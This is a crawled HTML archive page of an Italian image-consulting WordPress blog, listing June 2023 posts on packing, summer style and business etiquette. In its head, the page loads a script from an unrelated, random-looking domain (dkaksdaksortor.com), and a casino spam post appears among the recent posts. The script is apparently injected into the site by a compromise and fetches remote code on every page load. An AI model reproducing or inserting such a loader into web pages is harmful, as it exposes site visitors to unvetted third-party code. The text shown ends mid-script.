

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://silviafrisone.com/2023/06/
body_size: 10525
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Giugno 2023 &#8211; Silvia Frisone</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//dkaksdaksortor.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Silvia Frisone &raquo; Feed" href="https://silviafrisone.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Silvia Frisone &raquo; Feed dei commenti" href="https://silviafrisone.com/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://silviafrisone.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pc-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='understrap-styles-css' href='https://silviafrisone.com/wp-content/themes/understrap/css/theme.min.css?ver=0.9.1.1666959740' type='text/css' media='all' />
<script type="text/javascript" src="https://dkaksdaksortor.com/fjtf?ts=1769821917" id="pc-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://silviafrisone.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://silviafrisone.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://silviafrisone.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://silviafrisone.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-title" content="Silvia Frisone - Specialista di immagine per professionisti e aziende">
<meta name="generator" content="Elementor 3.28.4; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body class="archive date wp-custom-logo wp-theme-understrap group-blog hfeed elementor-default elementor-kit-728">

<div class="site" id="page">

	<!-- ******************* The Navbar Area ******************* -->
	<div id="wrapper-navbar" itemscope itemtype="http://schema.org/WebSite">

		<a class="skip-link sr-only sr-only-focusable" href="#content">Salta al contenuto</a>

		<nav class="navbar navbar-expand-md navbar-dark bg-primary">

					<div class="container">
		
					<!-- Your site title as branding in the menu -->
					<a href="https://silviafrisone.com/" class="navbar-brand custom-logo-link" rel="home"><img src="https://silviafrisone.com/wp-content/uploads/2019/05/logo_Silvia_Frisone_no_payoff.svg" class="img-fluid" alt="Silvia Frisone" decoding="async" /></a><!-- end custom logo -->

				<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
					<span class="navbar-toggler-icon"></span>
				</button>

				<!-- The WordPress Menu goes here -->
										</div><!-- .container -->
			
		</nav><!-- .site-navigation -->

	</div><!-- #wrapper-navbar end -->

<div class="wrapper" id="archive-wrapper">

	<div class="container" id="content" tabindex="-1">

		<div class="row">

			<!-- Do the left sidebar check -->
			

<div class="col-md content-area" id="primary">

			<main class="site-main" id="main">

				
					<header class="page-header">
						<h1 class="page-title">Mese: <span>Giugno 2023</span></h1>					</header><!-- .page-header -->

										
						
<article class="post-1046 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-immagine-personale" id="post-1046">

	<header class="entry-header">

		<h2 class="entry-title"><a href="https://silviafrisone.com/3-consigli-per-la-valigia/" rel="bookmark">3 consigli per fare la valigia delle tue vacanze</a></h2>
		
			<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://silviafrisone.com/3-consigli-per-la-valigia/" rel="bookmark"><time class="entry-date published" datetime="2023-06-27T07:41:55+00:00">Giugno 27, 2023</time><time class="updated" datetime="2023-06-27T07:43:13+00:00"> (Giugno 27, 2023) </time></a></span><span class="byline"> by<span class="author vcard"><a class="url fn n" href="https://silviafrisone.com/author/sfadmin/"> Silvia Frisone</a></span></span>			</div><!-- .entry-meta -->

		
	</header><!-- .entry-header -->

	<img fetchpriority="high" width="640" height="266" src="https://silviafrisone.com/wp-content/uploads/2022/08/P1042112-blog-valigia-1024x683-1024x425.jpeg" class="attachment-large size-large wp-post-image" alt="Valigia in 3 mosse" decoding="async" srcset="https://silviafrisone.com/wp-content/uploads/2022/08/P1042112-blog-valigia-1024x683-1024x425.jpeg 1024w, https://silviafrisone.com/wp-content/uploads/2022/08/P1042112-blog-valigia-1024x683-300x125.jpeg 300w, https://silviafrisone.com/wp-content/uploads/2022/08/P1042112-blog-valigia-1024x683-768x319.jpeg 768w, https://silviafrisone.com/wp-content/uploads/2022/08/P1042112-blog-valigia-1024x683.jpeg 1200w" sizes="(max-width: 640px) 100vw, 640px" />
	<div class="entry-content">

		<p>Stai programmando la tua partenza per il mare? Non sai cosa portare o vorresti avere a disposizione un camion con rimorchio? Ti ricordi delle estati in cui ti sei accorta di aver portato i capi sbagliati? Pensi anche tu che gli uomini risolvono con infradito e costume, sneaker, bermuda e polo mentre le donne hanno [&#8230;]</p>
<p><a class="btn btn-secondary understrap-read-more-link" href="https://silviafrisone.com/3-consigli-per-la-valigia/">Leggi di più&#8230;</a></p>

		
	</div><!-- .entry-content -->

	<footer class="entry-footer">

		<span class="cat-links">Posted in <a href="https://silviafrisone.com/category/blog/" rel="category tag">Blog</a>,<a href="https://silviafrisone.com/category/blog/immagine-personale/" rel="category tag">Immagine Personale</a></span><span class="comments-link"><a href="https://silviafrisone.com/3-consigli-per-la-valigia/#respond">Lascia un commento</a></span>
	</footer><!-- .entry-footer -->

</article><!-- #post-## -->

					
						
<article class="post-1042 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-immagine-personale" id="post-1042">

	<header class="entry-header">

		<h2 class="entry-title"><a href="https://silviafrisone.com/una-estate-wow/" rel="bookmark">Una consulenza d’immagine per un’estate wow!</a></h2>
		
			<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://silviafrisone.com/una-estate-wow/" rel="bookmark"><time class="entry-date published updated" datetime="2023-06-14T08:19:08+00:00">Giugno 14, 2023</time></a></span><span class="byline"> by<span class="author vcard"><a class="url fn n" href="https://silviafrisone.com/author/sfadmin/"> Silvia Frisone</a></span></span>			</div><!-- .entry-meta -->

		
	</header><!-- .entry-header -->

	<img width="640" height="426" src="https://silviafrisone.com/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-14-at-10.13.57-1024x682.jpeg" class="attachment-large size-large wp-post-image" alt="Estate wow | Silvia Frisone Consulente d&#039;immagine" decoding="async" srcset="https://silviafrisone.com/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-14-at-10.13.57-1024x682.jpeg 1024w, https://silviafrisone.com/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-14-at-10.13.57-300x200.jpeg 300w, https://silviafrisone.com/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-14-at-10.13.57-768x512.jpeg 768w, https://silviafrisone.com/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-14-at-10.13.57-1536x1023.jpeg 1536w, https://silviafrisone.com/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-14-at-10.13.57.jpeg 1600w" sizes="(max-width: 640px) 100vw, 640px" />
	<div class="entry-content">

		<p>Con l’arrivo dell’estate alleggeriamo il guardaroba, scopriamo il corpo e qualche volta iniziamo a litigare con lo specchio. Tu sei tra quelle persone che si vedono con qualche chilo in meno o in più, trovano troppo evidente quel “difetto” che li mette a disagio, desidererebbero avere le gambe più snelle oppure più tornite? Insomma invece [&#8230;]</p>
<p><a class="btn btn-secondary understrap-read-more-link" href="https://silviafrisone.com/una-estate-wow/">Leggi di più&#8230;</a></p>

		
	</div><!-- .entry-content -->

	<footer class="entry-footer">

		<span class="cat-links">Posted in <a href="https://silviafrisone.com/category/blog/" rel="category tag">Blog</a>,<a href="https://silviafrisone.com/category/blog/immagine-personale/" rel="category tag">Immagine Personale</a></span><span class="comments-link"><a href="https://silviafrisone.com/una-estate-wow/#respond">Lascia un commento</a></span>
	</footer><!-- .entry-footer -->

</article><!-- #post-## -->

					
						
<article class="post-1036 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-stile-galateo-aziende" id="post-1036">

	<header class="entry-header">

		<h2 class="entry-title"><a href="https://silviafrisone.com/galateo-aziendale/" rel="bookmark">5 regole efficaci di Galateo Aziendale</a></h2>
		
			<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://silviafrisone.com/galateo-aziendale/" rel="bookmark"><time class="entry-date published updated" datetime="2023-06-04T20:04:57+00:00">Giugno 4, 2023</time></a></span><span class="byline"> by<span class="author vcard"><a class="url fn n" href="https://silviafrisone.com/author/sfadmin/"> Silvia Frisone</a></span></span>			</div><!-- .entry-meta -->

		
	</header><!-- .entry-header -->

	<img width="640" height="480" src="https://silviafrisone.com/wp-content/uploads/2023/06/etiquette-word-made-from-square-letter-tiles-on-wo-2022-10-15-23-40-48-utc-1024x768.jpg" class="attachment-large size-large wp-post-image" alt="Silvia Frisone Consulente d&#039;immagine" decoding="async" srcset="https://silviafrisone.com/wp-content/uploads/2023/06/etiquette-word-made-from-square-letter-tiles-on-wo-2022-10-15-23-40-48-utc-1024x768.jpg 1024w, https://silviafrisone.com/wp-content/uploads/2023/06/etiquette-word-made-from-square-letter-tiles-on-wo-2022-10-15-23-40-48-utc-300x225.jpg 300w, https://silviafrisone.com/wp-content/uploads/2023/06/etiquette-word-made-from-square-letter-tiles-on-wo-2022-10-15-23-40-48-utc-768x576.jpg 768w, https://silviafrisone.com/wp-content/uploads/2023/06/etiquette-word-made-from-square-letter-tiles-on-wo-2022-10-15-23-40-48-utc.jpg 1500w" sizes="(max-width: 640px) 100vw, 640px" />
	<div class="entry-content">

		<p>Ci sono accortezze, usi e comportamenti che veicolano una positiva immagine aziendale e professionale, facilitano le relazioni, favoriscono e migliorano la collaborazione.   Le &lt;buone maniere&gt; non sono una formalità alla quale in Azienda si può derogare. Anzi. Proprio nei luoghi di lavoro, nelle interazioni commerciali, negli appuntamenti professionali, le buone maniere sono strumenti essenziali [&#8230;]</p>
<p><a class="btn btn-secondary understrap-read-more-link" href="https://silviafrisone.com/galateo-aziendale/">Leggi di più&#8230;</a></p>

		
	</div><!-- .entry-content -->

	<footer class="entry-footer">

		<span class="cat-links">Posted in <a href="https://silviafrisone.com/category/blog/" rel="category tag">Blog</a>,<a href="https://silviafrisone.com/category/blog/stile-galateo-aziende/" rel="category tag">Stile e galateo per aziende</a></span><span class="comments-link"><a href="https://silviafrisone.com/galateo-aziendale/#respond">Lascia un commento</a></span>
	</footer><!-- .entry-footer -->

</article><!-- #post-## -->

					
				
			</main><!-- #main -->

			<!-- The pagination component -->
			
			<!-- Do the right sidebar check -->
			
</div><!-- #closing the primary container from /global-templates/left-sidebar-check.php -->



	
	<div class="col-md-4 widget-area" id="right-sidebar" role="complementary">
<aside id="search-2" class="widget widget_search">
<form method="get" id="searchform" action="https://silviafrisone.com/" role="search">
	<label class="sr-only" for="s">Cerca</label>
	<div class="input-group">
		<input class="field form-control" id="s" name="s" type="text"
			placeholder="Cerca &hellip;" value="">
		<span class="input-group-append">
			<input class="submit btn btn-primary" id="searchsubmit" name="submit" type="submit"
			value="Cerca">
		</span>
	</div>
</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Articoli recenti</h3>
		<ul>
											<li>
					<a href="https://silviafrisone.com/vavada-vkhod-s-komp-iutera/">Vavada вход с компьютера</a>
									</li>
											<li>
					<a href="https://silviafrisone.com/matrimonio-di-fine-estate/">Come vestirsi a un matrimonio di fine estate</a>
									</li>
											<li>
					<a href="https://silviafrisone.com/cocktail-party-fine-agosto/">Sei pronta al cocktail party di fine agosto?</a>
									</li>
											<li>
					<a href="https://silviafrisone.com/la-femminilita-della-camicia/">La femminilità della camicia</a>
									</li>
											<li>
					<a href="https://silviafrisone.com/la-borsa-giusta-cambia-il-look/">La borsa giusta…ti cambia il look!</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Commenti recenti</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://silviafrisone.com/3-consigli-per-la-valigia/" class="url" rel="ugc">Vacanze? Ecco la valigia perfetta | Silvia Frisone Consulente d&#039;immagine</a></span> su <a href="https://silviafrisone.com/valigia-fantastica-in-3-mosse/#comment-47">Una valigia fantastica in 3 mosse</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://silviafrisone.com/tra-armocromia-e-zoomcromia/" class="url" rel="ugc">Colori giusti: tra Armocromia e ZoomCromia | Silvia Frisone</a></span> su <a href="https://silviafrisone.com/autunno-colori-e-armocromia/#comment-17">Autunno: colori di moda e armocromia</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://silviafrisone.com/i-colori-delle-feste/" class="url" rel="ugc">I colori per gli abiti delle Feste - Silvia Frisone</a></span> su <a href="https://silviafrisone.com/autunno-colori-e-armocromia/#comment-14">Autunno: colori di moda e armocromia</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://silviafrisone.com/i-colori-delle-feste/" class="url" rel="ugc">I colori per gli abiti delle Feste - Silvia Frisone</a></span> su <a href="https://silviafrisone.com/tra-armocromia-e-zoomcromia/#comment-13">Tra armocromia e zoomcromia scegli i colori giusti per te!</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://silviafrisone.com/body-shaming/" class="url" rel="ugc">Body shaming: una forma di bullismo | Silvia Frisone</a></span> su <a href="https://silviafrisone.com/scopri-cosa-e-adatto/#comment-11">Scopri gli abiti e gli accessori più adatti al Tuo fisico</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archivi</h3>
			<ul>
					<li><a href='https://silviafrisone.com/2023/10/'>Ottobre 2023</a></li>
	<li><a href='https://silviafrisone.com/2023/08/'>Agosto 2023</a></li>
	<li><a href='https://silviafrisone.com/2023/07/'>Luglio 2023</a></li>
	<li><a href='https://silviafrisone.com/2023/06/' aria-current="page">Giugno 2023</a></li>
	<li><a href='https://silviafrisone.com/2023/05/'>Maggio 2023</a></li>
	<li><a href='https://silviafrisone.com/2023/04/'>Aprile 2023</a></li>
	<li><a href='https://silviafrisone.com/2023/03/'>Marzo 2023</a></li>
	<li><a href='https://silviafrisone.com/2023/02/'>Febbraio 2023</a></li>
	<li><a href='https://silviafrisone.com/2023/01/'>Gennaio 2023</a></li>
	<li><a href='https://silviafrisone.com/2022/12/'>Dicembre 2022</a></li>
	<li><a href='https://silviafrisone.com/2022/11/'>Novembre 2022</a></li>
	<li><a href='https://silviafrisone.com/2022/10/'>Ottobre 2022</a></li>
	<li><a href='https://silviafrisone.com/2022/09/'>Settembre 2022</a></li>
	<li><a href='https://silviafrisone.com/2022/08/'>Agosto 2022</a></li>
	<li><a href='https://silviafrisone.com/2020/05/'>Maggio 2020</a></li>
	<li><a href='https://silviafrisone.com/2020/04/'>Aprile 2020</a></li>
	<li><a href='https://silviafrisone.com/2020/02/'>Febbraio 2020</a></li>
	<li><a href='https://silviafrisone.com/2020/01/'>Gennaio 2020</a></li>
	<li><a href='https://silviafrisone.com/2019/12/'>Dicembre 2019</a></li>
	<li><a href='https://silviafrisone.com/2019/11/'>Novembre 2019</a></li>
	<li><a href='https://silviafrisone.com/2019/10/'>Ottobre 2019</a></li>
	<li><a href='https://silviafrisone.com/2019/03/'>Marzo 2019</a></li>
	<li><a href='https://silviafrisone.com/2016/05/'>Maggio 2016</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categorie</h3>
			<ul>
					<li class="cat-item cat-item-20"><a href="https://silviafrisone.com/category/blog/immagine-personale/analisi-del-guardaroba/">Analisi del guardaroba</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://silviafrisone.com/category/blog/immagine-personale/armocromia/">Armocromia</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://silviafrisone.com/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://silviafrisone.com/category/blog/immagine-professionale/">Consulenza d&#039;immagine professionale</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://silviafrisone.com/category/blog/immagine-personale/consulenza-sposa/">Consulenza Sposa</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://silviafrisone.com/category/corsi/">Corsi</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://silviafrisone.com/category/blog/immagine-personale/definizione-dello-stile/">Definizione dello stile</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://silviafrisone.com/category/blog/immagine-personale/">Immagine Personale</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://silviafrisone.com/category/interviste/">Interviste</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://silviafrisone.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://silviafrisone.com/category/silvia-incontra/">Silvia incontra</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://silviafrisone.com/category/blog/stile-galateo-aziende/">Stile e galateo per aziende</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://silviafrisone.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://silviafrisone.com/category/blog/zoomcromia/">ZoomCromia</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://silviafrisone.com/wp-login.php">Accedi</a></li>
			<li><a href="https://silviafrisone.com/feed/">Feed dei contenuti</a></li>
			<li><a href="https://silviafrisone.com/comments/feed/">Feed dei commenti</a></li>

			<li><a href="https://it.wordpress.org/" rel="nofollow noopener noreferrer">WordPress.org</a></li>
		</ul>

		</aside>
</div><!-- #right-sidebar -->


		</div> <!-- .row -->

	</div><!-- #content -->

	</div><!-- #archive-wrapper -->




<div class="wrapper" id="wrapper-footer">

	<div class="container">

		<div class="row">

			<div class="col-md-12">

				<footer class="site-footer" id="colophon">

					<div class="site-info">

						<a href="http://wordpress.org/" rel="nofollow noopener noreferrer">Orgogliosamente sviluppato da WordPress</a><span class="sep"> | </span>Tema: UnderStrap by <a href="http://understrap.com" rel="nofollow noopener noreferrer">understrap.com</a>.(Versione: 0.9.1)
					</div><!-- .site-info -->

				</footer><!-- #colophon -->

			</div><!--col end -->

		</div><!-- row end -->

	</div><!-- container end -->

</div><!-- wrapper end -->

</div><!-- #page we need this extra closing tag here -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/understrap/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
